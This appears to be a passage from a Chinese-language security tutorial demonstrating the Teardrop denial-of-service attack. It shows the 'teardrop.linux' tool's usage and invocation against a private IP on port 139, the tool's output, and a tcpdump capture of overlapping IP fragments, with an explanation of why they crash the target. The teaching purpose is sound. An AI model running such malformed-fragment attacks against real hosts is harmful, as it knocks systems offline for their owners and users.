 Teardrop: 利用分片重组漏洞的拒绝服务攻击
[root@unsecure DoS]# ./teardrop.linux --help
./teardrop.linux src_ip dst_ip [ -s src_prt ] [ -t dst_prt ] [ -n how_many ]
[root@unsecure DoS]# ./teardrop.linux 1.1.1.1 192.168.0.30 -t 139
[ Binary courtesy: http://www.rootshell.com/ ]
teardrop route|daemon9 Death on flaxen wings: From: 1.1.1.1.46838
T 192.168.0.30. 139 Amt: 1 [ b00m ]
通过tcpdump可监听到如下内容。
23:29:18.503558 1.1.1.1.51331 > 192.168.0.30.139: udp 28 (frag 242:36@0+)
23:29:18.504693 1.1.1.1 > 192.168.0.30: (frag 242:4@24)
可以看出第一个分片大小为36，而第二个分片的偏移量为24。因此第一
个分片与第二个分片重叠。从而可导致系统宕机或者重新启动。